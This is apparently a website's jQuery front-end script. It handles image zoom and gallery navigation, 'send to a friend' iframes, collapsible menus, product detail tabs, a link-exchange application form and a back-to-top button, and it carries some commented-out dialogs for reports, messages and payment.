    var jImgA = $(".MagicZoom");
    var jMainImg = jImgA.find("img:eq(0)");
    var jMainImg2 = $(".MagicZoomBigImageCont img");
    var targetPath = $(src).find("img").attr("srcimg");
    jImgA.attr("href", targetPath);
    jMainImg.attr("src", targetPath);

    jMainImg2.attr("src", targetPath);
    // alert(targetPath);


    //    $("#ulImgs>li>a").removeClass("cur");
    //    $(src).addClass("cur").blur();
    $j("btnShowOrgiImg").click(function () {
        window.open(targetPath, "orgiImg");
    });
}
function initViewPhoto() {
    $j("imgBig").attr("src", $("#ulPhotos>li>a>img").attr("src"));
    $("#ulPhotos>li>a:eq(0)").addClass("cur");
    resetNextPrevious($("#ulPhotos>li>a:eq(0)").get());
}
function viewPhoto(src) {
    $j("imgBig").attr("src", $(src).find("img").attr("src"));
    $("#ulPhotos>li>a").removeClass("cur");
    $(src).addClass("cur").blur();
    resetNextPrevious(src);
}
function resetNextPrevious(curObj) {
    var jPre = $(curObj).parent().prev();
    if (jPre.length == 0) {
        jPre = $("#ulPhotos>li:last");
    }
    var jNext = $(curObj).parent().next();
    if (jNext.length == 0) {
        jNext = $("#ulPhotos>li:first");
    }

    $j("btnPrev").removeAttr("onclick").click(function () {
        viewPhoto(jPre.find("a").get());
    });
    $j("btnNext").removeAttr("onclick").click(function () {
        viewPhoto(jNext.find("a").get());
    });
}
function mailArticle(objType, oid) {
    var jCntr = $j("mailArticle");
    if (jCntr.length == 0) {
        var sHtml = "<div id='mailArticle'><iframe src='/private/SendNewsToYourFriends.aspx?oid=" + oid + "' frameborder='0'></iframe></div>";
        $(document.body).append(sHtml);
    }
    setCM('mailArticle');
    showFullBg("mailArticle_bg", null, null, null, null, null, function () { $("#mailArticle iframe").css("visibility", "visible"); });
    relocation("mailArticle");
}
function mailProduct(objType, oid) {
    $j("mailArticle").html("<iframe src='/private/SendProductToYourFriends.aspx?oid=" + oid + "' frameborder='0'></iframe>");
    setCM('mailArticle');
    showFullBg("mailArticle_bg", null, null, null, null, null, function () { $("#mailArticle iframe").css("visibility", "visible"); });
    relocation("mailArticle");
}

function mailDownload(objType, oid) {
    $j("mailArticle").html("<iframe src='/private/SendDownloadToYourFriends.aspx?oid=" + oid + "' frameborder='0'></iframe>");
    setCM('mailArticle');
    showFullBg("mailArticle_bg", null, null, null, null, null, function () { $("#mailArticle iframe").css("visibility", "visible"); });
    relocation("mailArticle");
}

function hideMailAtricle() {
    $(top.document.getElementById("mailArticle")).fadeOut(80);
    $(top.document.getElementById("mailArticle_bg")).fadeOut(80);
    top.showDdl();
}
function contractExtend(src, skinPath) {
    var jSrc = $(src);
    var jDiv = jSrc.parent().next();
    var alt;
    var icon;
    if (jSrc.attr("alt") == "收缩") {
        alt = "展开";
        icon = "img/ico15_.gif";
        jDiv.slideUp(80);
    } else {
        alt = "收缩";
        icon = "img/ico15.gif";
        jDiv.slideDown(80);
    }
    jSrc.attr({ src: skinPath + icon, alt: alt });
}
function showLayer(elmId, bgElmId, behavior) {
    setCM(elmId);
    relocation(elmId);
    showFullBg(bgElmId, null, null, null, null, null, behavior);
}
function hideLayer(elmId, bgElmId) {
    $j(elmId).fadeOut(80);
    hideFullBg(bgElmId);
}
//function showAdvanNewsSearch() {
//    $j("div_nsw_news_advan_cntr").find("iframe").attr("src", "/news/AdvanSearch.aspx");
//    showLayer('div_nsw_news_advan_cntr', 'div_nsw_news_advan_bg', function() { $j("div_nsw_news_advan_cntr").find("iframe").css("visibility", "visible"); });
//}
function hideAdvanNewsSearch() {
    $(top.document).find("#div_nsw_news_advan_cntr").fadeOut(80);
    $(top.document).find("#div_nsw_news_advan_bg").fadeOut(80);
    top.showDdl();
}
function advanNewsSearch() {
    var url = "/search/news.aspx?type=";
    url += $g("rdoFuzzy").checked ? "1" : "2";
    top.location.href = SearchObjectByGet("ddlFields,tg|ddlNewsColumns2,sid|txtKwd,kwd|txtStartDate,start|txtEndDate,end", url, true);
}
function contractExtendProdColumn(src, _skin) {
    var jSrc = $(src);
    var jDiv = jSrc.parent().parent().next();
    var alt;
    var icon;
    if (jSrc.attr("alt") == "收缩") {
        alt = "展开";
        icon = "img/ico14.gif";
        jDiv.slideUp(80);
    } else {
        alt = "收缩";
        icon = "img/ico13.gif";
        jDiv.slideDown(80);
    }
    jSrc.attr({ src: _skin + icon, alt: alt });
}
function resetOrderList(urlPara) {
    var pos = urlPara.lastIndexOf('/');
    urlPara = urlPara.substring(pos + 1);
    var opts = $j("ddlOrderBy").find("option");
    opts.each(function (i) {
        if ($(opts[i]).attr("value") == urlPara) {
            $(opts[i]).attr("selected", "selected");
        }
    });
}
function initNextPre() {
    var jA = $j("pagerMain").find("a[class=oran_pg_pp]");
    if (jA.length == 0) {
        $j("btnPrePage").click(function () { $a("这已是第一页。"); });

    } else {
        var sHref = jA.attr("href");
        $j("btnPrePage").click(function () {
            location.href = sHref;
        });
    }
    var jA_2 = $j("pagerMain").find("a[class=oran_pg_np]");
    if (jA_2.length == 0) {
        $j("btnNextPage").click(function () { $a("这已是最后一页。"); });

    } else {
        var sHref_2 = jA_2.attr("href");
        $j("btnNextPage").click(function () {
            location.href = sHref_2;
        });
    }
}
function increaseScroll(elmId) {
    var i = 1;
    var intVal1 = setInterval(function () { if (i > 320) window.clearInterval(intVal1); $g("img_list").scrollLeft += 14; i += 14; }, 1);
}
function decreaseScroll(elmId) {
    var i = 1;
    var intVal1 = setInterval(function () { if (i > 320) window.clearInterval(intVal1); $g("img_list").scrollLeft -= 14; i += 14; }, 1);
}
function payadScroll(hiddenId, shownId, maxId) {
    var jShown = $j("payad_" + shownId);
    var jHdden = $j("payad_" + hiddenId);
    if (jShown.length == 0) {
        jShown = $j("payad_" + maxId);
    }
    jHdden.fadeOut("80", function () {
        jShown.show();
    });
}
////显示报告对话框
//function showReport(src) {
//    var jCnrt = $j("RPT_cntr");
//    if (jCnrt.length == 0) {
//        var sHtml = "<div class=\"reports\" id=\"RPT_cntr\">"
//                + "<h1><a href=\"javascript:void(0)\" onclick=\"$closeLayer('RPT_cntr','RPT____BG')\" class=\"close2\"><img src=\"" + SKIN_PATH + "img/close2.gif\" alt=\"关闭\" title=\"关闭\" /></a>报告/纠错/举报</h1>"
//                + "<table id=\"RPT_tab\">"
//                + "<tr>"
//                + "<th>被报告网站标题：</th>"
//                + "<td><input type=\"text\" size=\"40\" disabled=\"disabled\" value=\"" + document.title + "\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>被报告网址：</th>"
//                + "<td><input type=\"text\" size=\"40\" disabled=\"disabled\" value=\"" + document.URL + "\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 报告类型：</th>"
//                + "<td id=\"RPT_tdCats\"></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>联系人：</th>"
//                + "<td><input type=\"text\" size=\"10\" id=\"RPT_txtContact\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>电子邮箱地址：</th>"
//                + "<td><input type=\"text\" size=\"30\" id=\"RPT_txtEmail\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>报告内容简要描述：</th>"
//                + "<td><textarea style=\"width:230px;height:80px;\" id=\"RPT_txtShortDesc\"></textarea></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>&nbsp;</th>"
//                + "<td>"
//                + "<input type=\"button\"  value=\"关闭\" class=\"b18 fr\" onclick=\"$('#RPT_cntr>h1>a').click()\" /> "
//                + "<input type=\"button\"  value=\"提交\" class=\"b15\" onclick=\"sendReprots(this)\" /> "
//                + "</td>"
//                + "</tr>"
//                + "</table>"
//                + "</div>";
//        $(document.body).append(sHtml);
//        fillReportCategories();
//    } //end if
//    jCnrt.show();
//    showFullBg("RPT____BG", null, null, null, null, null, function() { $j("RPT_cats").css("visibility", "visible"); });
//    setCM("RPT_cntr");
//    relocation("RPT_cntr");
//}
////显示留言对话框
//function showLeaveword(src) {
//    var jCnrt = $j("LEAVEWORD_cntr");
//    if (jCnrt.length == 0) {
//        var sHtml = "<div class=\"reports\" id=\"LEAVEWORD_cntr\">"
//                + "<h1><a href=\"javascript:void(0)\" onclick=\"$closeLayer('LEAVEWORD_cntr','LEAVEWORD____BG')\" class=\"close2\"><img src=\"" + SKIN_PATH + "img/close2.gif\" alt=\"关闭\" title=\"关闭\" /></a>留言</h1>"
//                + "<table id=\"LEAVEWORD_tab\">"
//                + "<tr>"
//                + "<th>* 标题：</th>"
//                + "<td><input type=\"text\" size=\"40\" id=\"LEAVEWORD_txtTitle\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 联系人：</th>"
//                + "<td><input type=\"text\" size=\"10\" id=\"LEAVEWORD_txtContact\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>联系电话：</th>"
//                + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtTel\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>手机号码：</th>"
//                + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtMobile\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 电子邮箱地址：</th>"
//                + "<td><input type=\"text\" size=\"30\" id=\"LEAVEWORD_txtEmail\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 留言分类：</th>"
//                + "<td id=\"LEAVEWORD_tdCats\"></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>留言内容：</th>"
//                + "<td><textarea style=\"width:230px;height:80px;\" id=\"LEAVEWORD_txtShortDesc\"></textarea></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>&nbsp;</th>"
//                + "<td>"
//                + "<input type=\"button\"  value=\"关闭\" class=\"b18 fr\" onclick=\"$('#LEAVEWORD_cntr>h1>a').click()\" /> "
//                + "<input type=\"button\"  value=\"提交\" class=\"b15\" onclick=\"sendLeaveword(this)\" /> "

//                + "</td>"
//                + "</tr>"
//                + "</table>"
//                + "</div>";
//        $(document.body).append(sHtml);
//        fillLeavewordCategories();
//    } //end if
//    jCnrt.show();
//    showFullBg("LEAVEWORD____BG", null, null, null, null, null, function() { $j("LEAVEWORD_cats").css("visibility", "visible"); });
//    setCM("LEAVEWORD_cntr");
//    relocation("LEAVEWORD_cntr");
//}
////显示直接付款对话框
//function showDirectPay(src) {
//    var jCnrt = $j("DIR_PAY_cntr");
//    if (jCnrt.length == 0) {
//        var sHtml = "<div class=\"reports\" id=\"DIR_PAY_cntr\">"
//                + "<h1><a href=\"javascript:void(0)\" onclick=\"$closeLayer('DIR_PAY_cntr','DIR_PAY____BG')\" class=\"close2\"><img src=\"" + SKIN_PATH + "img/close2.gif\" alt=\"关闭\" title=\"关闭\" /></a>付款</h1>"
//                + "<table id=\"DIR_PAY_tab\" style=\"background:url(" + SKIN_PATH + "img/Pay_ico.gif) no-repeat right top;width:400px;\">"
//                + "<tr>"
//                + "<tr>"
//                + "<th>* 付款方式：</th>"
//                + "<td><select id=\"DIR_PAY_ddlPayment\"><option value=\"\">请选择</option>"
//                + "<option value=\"alipay\">支付宝</option>"
//                + "<option value=\"99bill\">快钱</option>"
//                + "</select>"
//                + "</td>"
//                + "</tr>"
//                + "<th>* 付款人：</th>"
//                + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtPayer\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 电子邮箱地址：</th>"
//                + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtEmail\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>联系电话：</th>"
//                + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtTel\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>手机号码：</th>"
//                + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtMobile\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>我公司业务员姓名：</th>"
//                + "<td><input type=\"text\" size=\"20\" id=\"DIR_PAY_txtSalesManName\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 付款金额：</th>"
//                + "<td><input type=\"text\" size=\"10\" id=\"DIR_PAY_txtMoney\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>* 款项用途：</th>"
//                + "<td><input type=\"text\" size=\"40\" id=\"DIR_PAY_txtUse\" /></td>"
//                + "</tr>"
//                + "<tr>"
//                + "<th>&nbsp;</th>"
//                + "<td>"
//                + "<input type=\"button\"  value=\"关闭\" class=\"b18 fr\" onclick=\"$('#DIR_PAY_cntr>h1>a').click()\" /> "
//                + "<input type=\"button\"  value=\"提交\" class=\"b15\" onclick=\"directPay(this)\" /> "
//                + "</td>"
//                + "</tr>"
//                + "</table>"
//                + "</div>";
//        $(document.body).append(sHtml);
//    } //end if
//    jCnrt.show();
//    showFullBg("DIR_PAY____BG", null, null, null, null, null, function() { $j("DIR_PAY_ddlPayment").css("visibility", "visible"); });
//    setCM("DIR_PAY_cntr");
//    relocation("DIR_PAY_cntr");
//}

//在top对象里关闭层
function closeTopLayer(layerId) {
    var j = $(top.document).find("#" + layerId);
    j.fadeOut();
    top.hideFullBg();
}
function getObjectOffset(src) {
    var jSrc = $(src);
    var offset = jSrc.offset();
    var obj = { top: offset.top, left: offset.left, bottom: offset.top + jSrc.height(), right: offset.left + jSrc.width() };
    return obj;
}
/********************
* 根据当前方案ID，使产品中心左边选择对应的分类
********************/
function productSelectCurrentPosition(SID) {

    $("div.proleft .menu li a[sid='" + SID + "']").parent("li").addClass("cur")
}



//切换产品详细页选项卡
function switchAttrTab(src) {
    var jSrc = $(src);
    if (jSrc.attr("class") == "cur") {
        return;
    }
    var targetItem = jSrc.attr("item_name");
    $j("div__detail").hide();
    $j("div__attr").hide();
    $j("div__" + targetItem).show();
    $(".prod_tab").find("a").removeClass("cur");
    jSrc.addClass("cur");
}

//切换产品详细页扩展标签选项卡
function switchExtendAttrTab(src, n) {
    var jSrc = src;
    var temp = src.substring(src.length - 1, src.length);
    for (var i = 0; i < n; i++) {
        var tab = "detailvalue" + i;
        var ttab = "detail" + i;
        if (temp == i) {
            $j(tab).show();
            $j(ttab).addClass("status_on");
        }
        else {
            $j(tab).hide();
            $j(ttab).removeClass();
        }

    }
}

//切换产品标签内容分页
function switchExtendContentTab(src, n, m) {
    var jSrc = src;
    var temp = src.substring(src.length - 1, src.length);
    for (var i = 0; i < n; i++) {
        var tab = "contentvalue" + m + i;
        var ttab = "content" + m + i;
        if (temp == i) {
            $j(tab).show();
            $j(ttab).addClass("cur");
        }
        else {
            $j(tab).hide();
            $j(ttab).removeClass();
        }

    }
} 


//填加友情连接
function AddApply(src) {
    var s_Type = document.getElementById("TxtType").selectedIndex;
    var s_Url = $tv("TxtUrl");
    var s_Name = $tv("TxtName");
    var s_PhotoPath = $tv("TxtPhotoPath");
    var s_Content = $tv("TxtMsg");
    var s_UserName = $tv("TxtUserName");
    var s_Phone = $tv("TxtTel");
    var s_Email = $tv("TxtEmail");
    var s_QQ = $tv("TxtQQ");

    if (s_Url == "" || s_Url == "http://") {
        $a("请输入网址！", "TxtUrl");
        return;
    }
    if (s_Name == "") {
        $a("请输入网站名称！", "TxtName");
        return;
    }
    if (s_Content.length > 400) {
        $a("网站简况不能大于400字！", "txtUsername");
        return;
    }
    $.post("/ajax.ashx?action=apply&t=" + Math.random(), {
        Type: s_Type,
        Url: s_Url,
        Name: s_Name,
        PhotoPath: s_PhotoPath,
        Content: s_Content,
        UserName: s_UserName,
        Phone: s_Phone,
        Email: s_Email,
        QQ: s_QQ
    },
       function(msg) {
           if (gav(msg, "state") == "1") {
               $a(gav(msg, "msg"));
               
           }
           else {
               $a(gav(msg, "msg"));
           }
           ;
       });
   }
   jQuery(document).ready(function ($) {
       $('.rtTop h4 img').hover(function () {
           $(this).stop().animate({ "top": "-43px" }, 200)
       }, function () {
           $(this).stop().animate({ "top": "0" }, 200)
       })
       $(window).scroll(function () {
           var st = $(document).scrollTop();
           if (st > 200) {
               $('.rtTop').show();
           } else {
               $('.rtTop').hide();
           }

       })
       $('.rtTop h4').click(function () {
           $('html,body').animate({ 'scrollTop': 0 }, 500);
       });
       //回到顶部函数
   });